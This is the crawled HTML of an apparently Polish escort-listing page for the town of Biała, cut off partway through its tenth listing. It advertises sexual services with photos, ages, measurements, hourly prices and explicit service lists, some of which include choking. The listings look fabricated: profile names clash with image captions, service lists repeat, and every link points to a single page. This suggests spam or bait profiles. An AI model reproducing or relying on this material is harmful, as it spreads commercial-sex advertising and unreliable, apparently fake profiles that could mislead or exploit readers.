

--- FILE ---
content_type: text/html
request_url: https://pavos.com.pl/opolskie/sex-randki-biaa.php
body_size: 5643
content:
<!DOCTYPE html>
<html lang="pl">
    <head>
        <title>Sex oferty miasta Biała | Autentyczne foto </title>
         
		 
<link rel="shortcut icon" type="image/ico" href="/favicon.ico" />
		<meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="SzdVLlZyVlcAegQDBjcTOHN/ClRkIgUuBwZhfRpLLzwkQDFMCQU.Mw==">
        <meta name="keywords" content="Sex, randki, Biała, Namiętny seks">
<meta name="description" content="Jestem zmysłową prawdziwą perłą. Czekam na Ciebie, mój kochany! ">
<link href="https://PAVOS.COM.PL/assets/28246117/css/bootstrap.min.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/955116b/css/style.css" rel="stylesheet">
<link href="https://PAVOS.COM.PL/assets/cfab4196/css/font-awesome.min.css" rel="stylesheet">
<script src="https://PAVOS.COM.PL/assets/dd2c9731/jquery.min.js"></script>    <script defer src="https://belea.promo/pixel/5q70wyo39s1g60kqc2mxwp4abhlwv6sb"></script></head>
    <body>
                <nav id="w0" class="mefefov myxufim" role="navigation"><div class="vuren"><div class="tepac"><button type="button" class="jyju" data-toggle="collapse" data-target="#w0-collapse"><span class="lelar">Toggle navigation</span>
<span class="lojet"></span>
<span class="lojet"></span>
<span class="lojet"></span></button><a class="xeko" href="https://PAVOS.COM.PL"><div class="cozoj kody nacuja"></div></a></div><div id="w0-collapse" class="durod cikyt"><ul id="w1" class="caho tofub sezogu"><li class="nejijok"><a href="https://PAVOS.COM.PL">Home</a></li>
<li><a href="https://PAVOS.COM.PL/chat.html">Erotyczne kamerki</a></li>
<li><a href="https://PAVOS.COM.PL/wojewodztwo.html">Kategorie</a></li>
<li><a href="https://PAVOS.COM.PL/map1.php">Sex mapa</a></li>
<li><a href="https://PAVOS.COM.PL/dziewczyna.php">Sex randki</a></li></ul>

        </div>
        <div class="biwo vuren">
            <div class="vuren curore">
    <div class="vizo">
        <div class="tipul nacuja kody">
            <div class="xocen">
    <h3 class="qyta qyny">Prostytutki z miasta Biała</h3>
        <ul class="naraqy" style="margin-bottom:10px;">
                    <li>
                <a data-toggle="collapse" href="#jobcol"><i class="muten nytuz"></i> Województwo</a>
                <ul id="jobcol" class="beqogu hexib durod pexa">
                    <li><ul>
<li><a href="https://PAVOS.COM.PL/dolnoslaskie/">Dolnoslaskie</a></li>
<li><a href="https://PAVOS.COM.PL/kujawsko-pomorskie/">Kujawsko-pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/lodzkie/">Lodzkie</a></li>
<li><a href="https://PAVOS.COM.PL/lubelskie/">Lubelskie</a></li>
<li><a href="https://PAVOS.COM.PL/lubuskie/">Lubuskie</a></li>
<li><a href="https://PAVOS.COM.PL/malopolskie/">Malopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/mazowieckie/">Mazowieckie</a></li>
<li><a href="https://PAVOS.COM.PL/miasta-na-swiecie/">Miasta na swiecie</a></li>
<li><a href="https://PAVOS.COM.PL/opolskie/">Opolskie</a></li>
<li><a href="https://PAVOS.COM.PL/podkarpackie/">Podkarpackie</a></li>
<li><a href="https://PAVOS.COM.PL/podlaskie/">Podlaskie</a></li>
<li><a href="https://PAVOS.COM.PL/pomorskie/">Pomorskie</a></li>
<li><a href="https://PAVOS.COM.PL/slaskie/">Slaskie</a></li>
<li><a href="https://PAVOS.COM.PL/swietokrzyskie/">Swietokrzyskie</a></li>
<li><a href="https://PAVOS.COM.PL/warminsko-mazurskie/">Warminsko-mazurskie</a></li>
<li><a href="https://PAVOS.COM.PL/wielkopolskie/">Wielkopolskie</a></li>
<li><a href="https://PAVOS.COM.PL/zachodniopomorskie/">Zachodniopomorskie</a></li>
</ul>
</li>                </ul>
            </li>				    
			<h3 class="qyta qyny">NAJNOWSZE ANONSE</h3>
             <li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/787453-big-1-1462320000.jpg" alt="Prostytutka Armel Biała">
                                </a></li> 
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/(44).jpg" alt="Dziewczyna Melissa Biała">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1498913667948.jpg" alt="Dziwka Nile Biała">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/thumb_1430825612501.jpg" alt="Dziewczyna Alessa Biała">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773163-big-1-1460851200.jpg" alt="Dziwka Bernadette Biała">
                                </a></li>
<li>   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/784373-big-1-1461974400.jpg" alt="Prostytutka Lisa Biała">
                                </a></li>								
	</ul>

</div>
        </div>
<div class="kugebo">
            <h1>Sex randki Biała</h1>
            <div class="fapy fuwy">                
                <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Paola</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/778983-big-1-1461456000.jpg" alt="Pani Lorenza Biała">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div> 
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">31</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">175</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">1</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersi</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a> 
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Nonna</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773288-big-1-1460851200.jpg" alt="Escort Amelie Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">19</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">161</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">60</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Piękne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pieszczoty</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klapsy</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał w ustach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Emmy</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/783352-big-1-1461888000.jpg" alt="Prostytutka Clemens Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">184</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">54</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Małe</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Klasyczny w zabezpieczeniu</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zmiany pozycji</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Szczegóły anonsu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Florence</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/773722-big-1-1460937600.jpeg" alt="Pani Katelina Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">23</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">163</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">62</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">120 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Piss</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> fbg(dopłata)</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Miłość klasyczna</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Xenia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/791786-big-1-1462752000.jpg" alt="Pani Berta Biała">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">28</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">162</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">50</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">3</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Cunnilingus</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Oral</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Zabawa wibratorem</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Zobacz numer telefonu</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Rochelle</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/776644-big-1-1461196800.jpg" alt="Dziwka Ambre Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">26</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">179</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">56</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">Naturalne</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Cena za godzinę:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">280 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Minetka</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na piersiach</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Więcej zdjęć</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Of Orcines</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/775930-big-1-1461110400.jpg" alt="Dziwka Morgan Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO Z TĄ DZIEWCZYNĄ</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">29</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">178</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">53</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">C</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">300 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysze</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Seks klasyczny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Lodzik głęboki</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Wyślij wiadomość</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Daniela</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-272.jpg" alt="Escort Tatiana Biała">
                                </a>                             
            </div>
            <div class="zopic gavej qybymem">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">OCEŃ TO WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">20</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">181</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">52</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">220 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Rozmowa</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Delikatne pocałunki</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wielokrotność</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Wspólna kąpiel w Biała</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Pocałunki</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Gfe</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Napisz do mnie</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Anastasia</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/754091-big-1-1458777600.jpg" alt="Kobieta Angelina Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
                        <div class="zopic raryv"><i class="muten toroxes wiwo"></i><span><a href="https://PAVOS.COM.PL/dziewczyna.php">WIDEO</a></span></div>
                    </div>
                </div>
                <div class="cugoki">
                                            <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wiek:&nbsp;&nbsp;</div>
                            <div class="zopic"><a href="#">21</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Wzrost:</div>
                            <div class="zopic"><a href="#">167</a> cm</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Waga:</div>
                            <div class="zopic"><a href="#">58</a> kg</div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> Biust:</div>
                            <div class="zopic"><a href="#">2</a></div>
                        </div>
                                                                    <div class="xuheh">
                            <div class="zopic"><i class="muten ladyged wiwo"></i> 1 godz:</div>
                            <div class="zopic">
                                <strong>
                                    <a href="#">90 zł</a>                                </strong></div>
                        </div>
                                                                                </div>
                <div class="cugoki">
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Finał na twarz</div>
                    </div>
                    <div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Podduszanie</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dominacja</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Masaż relaksacyjny</div>
                    </div>
					<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> 69</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Fetysz stóp</div>
                    </div>
										<div class="xuheh">
                        <div class="zopic"><i class="muten pogik wiwo"></i> Dyskrecja</div>
                    </div>
                    <div class="xuheh">

                    </div>           
                </div>
            </div>
        </div>
    </div>    
    
    <div class="pedarix"></div>
    <div class="liwur">
        <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank" class="devolow jitud rucyjy cucahum kyja">Pokaż numer</a>
    </div>
</div>
               <div class="naponim guqamuk">
    <div class="cyhukob"><h2><a href="https://PAVOS.COM.PL/dziewczyna.php">Bonfire</a></h2></div>
    <div class="cugoki">
        <div class="xuheh">
            <div class="zopic">
   <a href="https://PAVOS.COM.PL/dziewczyna.php" target="_blank">
                                   <img src="https://PAVOS.COM.PL/image/image-2219.jpg" alt="Escort Paola Biała">
                                </a>                             
            </div>
            <div class="zopic gavej">
                <div class="cugoki curore">
                    <div class="xuheh">
